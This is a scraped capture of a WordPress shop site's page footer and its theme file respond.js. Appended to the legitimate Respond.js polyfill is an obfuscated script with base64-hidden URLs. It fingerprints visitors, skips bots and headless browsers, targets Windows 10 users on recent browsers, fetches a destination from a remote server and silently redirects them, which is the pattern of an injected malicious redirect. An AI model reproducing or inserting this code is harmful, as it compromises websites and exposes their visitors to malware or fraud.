<link rel='stylesheet' id='cf-render-css' href='https://shreenainanaturals.com/wp-content/plugins/caldera-forms/clients/render/build/style.min.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://shreenainanaturals.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://shreenainanaturals.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/shreenainanaturals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/main.js?ver=1.0.0" id="agrikole-theme-script-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shreenainanaturals.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdAbS0qAAAAAMN5rmIZY_vh8CUWIF9usw7tbCtJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdAbS0qAAAAAMN5rmIZY_vh8CUWIF9usw7tbCtJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/imagesloaded.js?ver=4.1.3" id="agrikole-imagesloaded-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/equalize.min.js?ver=1.0.0" id="agrikole-equalize-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/magnific.popup.min.js?ver=1.0.0" id="agrikole-magnificpopup-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/appear.js?ver=0.3.6" id="agrikole-appear-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/flickityside.js?ver=0.1.0" id="flickityside-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/wow.min.js?ver=0.3.6" id="agrikole-wow-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/waitforimages.js?ver=1.0.0" id="agrikole-waitforimages-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/parallax-scroll.js?ver=0.2.6" id="agrikole-parallaxscroll-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/wprt-addons/assets/shortcodes.js?ver=1.0" id="agrikole-shortcode-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/caldera-forms/assets/build/js/jquery-baldrick.min.js?ver=1.9.6" id="cf-baldrick-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/caldera-forms/assets/build/js/parsley.min.js?ver=1.9.6" id="cf-validator-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/caldera-forms/clients/render/build/index.min.js?ver=1.9.6" id="cf-render-js"></script>
<script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"70aea31a09"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shreenainanaturals.com/wp-content/plugins/caldera-forms/assets/build/js/caldera-forms-front.min.js?ver=1.9.6" id="cf-form-front-js"></script>
<script id="shopping-cart-items-updater" type="text/javascript"></script><script type="text/javascript" id="cf-form-front-js-extra">
/* <![CDATA[ */
var CF_API_DATA = {"rest":{"root":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v2\/","rootV3":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v3\/","fileUpload":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v3\/file","tokens":{"nonce":"https:\/\/shreenainanaturals.com\/wp-json\/cf-api\/v2\/tokens\/form"},"nonce":"70aea31a09"},"strings":{"cf2FileField":{"removeFile":"Remove file","defaultButtonText":"Drop files or click to select files to Upload","fileUploadError1":"Error: ","fileUploadError2":" could not be processed","invalidFiles":"These Files have been rejected : ","checkMessage":"Please check files type and size","invalidFileResponse":"Unknown File Process Error","fieldIsRequired":"Field is required","filesUnit":"bytes","maxSizeAlert":"This file is too large. Maximum size is ","wrongTypeAlert":"This file type is not allowed. Allowed types are "}},"nonce":{"field":"_cf_verify"}};
var CFFIELD_CONFIG = {"1":{"configs":{"fld_8747729":{"type":"html","id":"fld_8747729_1","default":"<center><h5>Feel Free To Contact Us<\/h5><\/center>","form_id":"CF61d91428eea66","form_id_attr":"caldera_form_1","sync":false},"fld_1674143":{"type":"button","id":"fld_1674143_1","default":"","form_id":"CF61d91428eea66","form_id_attr":"caldera_form_1"}},"fields":{"ids":["fld_8747729_1","fld_7440022_1","fld_6662867_1","fld_8804019_1","fld_5408169_1","fld_4644339_1","fld_1674143_1"],"inputs":[{"type":"html","fieldId":"fld_8747729","id":"fld_8747729_1","options":[],"default":"<center><h5>Feel Free To Contact Us<\/h5><\/center>"},{"type":"text","fieldId":"fld_7440022","id":"fld_7440022_1","options":[],"default":""},{"type":"email","fieldId":"fld_6662867","id":"fld_6662867_1","options":[],"default":""},{"type":"dropdown","fieldId":"fld_8804019","id":"fld_8804019_1","options":[],"default":null},{"type":"text","fieldId":"fld_5408169","id":"fld_5408169_1","options":[],"default":""},{"type":"paragraph","fieldId":"fld_4644339","id":"fld_4644339_1","options":[],"default":""},{"type":"button","fieldId":"fld_1674143","id":"fld_1674143_1","options":[],"default":""}],"groups":[],"defaults":{"fld_8747729_1":"<center><h5>Feel Free To Contact Us<\/h5><\/center>","fld_7440022_1":"","fld_6662867_1":"","fld_8804019_1":null,"fld_5408169_1":"","fld_4644339_1":"","fld_1674143_1":""},"calcDefaults":{"fld_8747729_1":0,"fld_7440022_1":0,"fld_6662867_1":0,"fld_8804019_1":0,"fld_5408169_1":0,"fld_4644339_1":0,"fld_1674143_1":0}},"error_strings":{"mixed_protocol":"Submission URL and current URL protocols do not match. Form may not function properly."}}};
/* ]]> */
</script>
<script>	
	window.addEventListener("load", function(){

		jQuery(document).on('click dblclick', '#fld_1674143_1', function( e ){
			jQuery('#fld_1674143_1_btn').val( e.type ).trigger('change');
		});

	});
</script>

</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://shreenainanaturals.com/wp-content/themes/agrikole/assets/js/respond.js?ver=1.3.0
body_size: 2115
content:
/*! Respond.js v1.3.0
 * (c) Scott Jehl. MIT/GPLv2 Lic. j.mp/respondjs
 */
(function(a){"use strict";function x(){u(!0)}var b={};if(a.respond=b,b.update=function(){},b.mediaQueriesSupported=a.matchMedia&&a.matchMedia("only all").matches,!b.mediaQueriesSupported){var q,r,t,c=a.document,d=c.documentElement,e=[],f=[],g=[],h={},i=30,j=c.getElementsByTagName("head")[0]||d,k=c.getElementsByTagName("base")[0],l=j.getElementsByTagName("link"),m=[],n=function(){for(var b=0;l.length>b;b++){var c=l[b],d=c.href,e=c.media,f=c.rel&&"stylesheet"===c.rel.toLowerCase();d&&f&&!h[d]&&(c.styleSheet&&c.styleSheet.rawCssText?(p(c.styleSheet.rawCssText,d,e),h[d]=!0):(!/^([a-zA-Z:]*\/\/)/.test(d)&&!k||d.replace(RegExp.$1,"").split("/")[0]===a.location.host)&&m.push({href:d,media:e}))}o()},o=function(){if(m.length){var b=m.shift();v(b.href,function(c){p(c,b.href,b.media),h[b.href]=!0,a.setTimeout(function(){o()},0)})}},p=function(a,b,c){var d=a.match(/@media[^\{]+\{([^\{\}]*\{[^\}\{]*\})+/gi),g=d&&d.length||0;b=b.substring(0,b.lastIndexOf("/"));var h=function(a){return a.replace(/(url\()['"]?([^\/\)'"][^:\)'"]+)['"]?(\))/g,"$1"+b+"$2$3")},i=!g&&c;b.length&&(b+="/"),i&&(g=1);for(var j=0;g>j;j++){var k,l,m,n;i?(k=c,f.push(h(a))):(k=d[j].match(/@media *([^\{]+)\{([\S\s]+?)$/)&&RegExp.$1,f.push(RegExp.$2&&h(RegExp.$2))),m=k.split(","),n=m.length;for(var o=0;n>o;o++)l=m[o],e.push({media:l.split("(")[0].match(/(only\s+)?([a-zA-Z]+)\s?/)&&RegExp.$2||"all",rules:f.length-1,hasquery:l.indexOf("(")>-1,minw:l.match(/\(\s*min\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||""),maxw:l.match(/\(\s*max\-width\s*:\s*(\s*[0-9\.]+)(px|em)\s*\)/)&&parseFloat(RegExp.$1)+(RegExp.$2||"")})}u()},s=function(){var a,b=c.createElement("div"),e=c.body,f=!1;return b.style.cssText="position:absolute;font-size:1em;width:1em",e||(e=f=c.createElement("body"),e.style.background="none"),e.appendChild(b),d.insertBefore(e,d.firstChild),a=b.offsetWidth,f?d.removeChild(e):e.removeChild(b),a=t=parseFloat(a)},u=function(b){var h="clientWidth",k=d[h],m="CSS1Compat"===c.compatMode&&k||c.body[h]||k,n={},o=l[l.length-1],p=(new Date).getTime();if(b&&q&&i>p-q)return a.clearTimeout(r),r=a.setTimeout(u,i),void 0;q=p;for(var v in e)if(e.hasOwnProperty(v)){var w=e[v],x=w.minw,y=w.maxw,z=null===x,A=null===y,B="em";x&&(x=parseFloat(x)*(x.indexOf(B)>-1?t||s():1)),y&&(y=parseFloat(y)*(y.indexOf(B)>-1?t||s():1)),w.hasquery&&(z&&A||!(z||m>=x)||!(A||y>=m))||(n[w.media]||(n[w.media]=[]),n[w.media].push(f[w.rules]))}for(var C in g)g.hasOwnProperty(C)&&g[C]&&g[C].parentNode===j&&j.removeChild(g[C]);for(var D in n)if(n.hasOwnProperty(D)){var E=c.createElement("style"),F=n[D].join("\n");E.type="text/css",E.media=D,j.insertBefore(E,o.nextSibling),E.styleSheet?E.styleSheet.cssText=F:E.appendChild(c.createTextNode(F)),g.push(E)}},v=function(a,b){var c=w();c&&(c.open("GET",a,!0),c.onreadystatechange=function(){4!==c.readyState||200!==c.status&&304!==c.status||b(c.responseText)},4!==c.readyState&&c.send(null))},w=function(){var b=!1;try{b=new a.XMLHttpRequest}catch(c){b=new a.ActiveXObject("Microsoft.XMLHTTP")}return function(){return b}}();n(),b.update=n,a.addEventListener?a.addEventListener("resize",x,!1):a.attachEvent&&a.attachEvent("onresize",x)}})(this);
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();